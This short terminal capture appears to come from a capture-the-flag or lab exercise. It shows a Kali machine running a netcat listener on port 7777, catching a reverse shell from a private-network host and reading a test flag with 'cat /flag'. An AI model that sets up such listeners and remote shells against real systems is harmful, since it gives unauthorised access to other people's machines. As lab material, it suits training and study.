 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.19.148] from bogon [192.168.128.2] 43454
bash: no job control in this shell
bash-4.2$ cat /flag
cat /flag
flag{testflag}bash-4.2$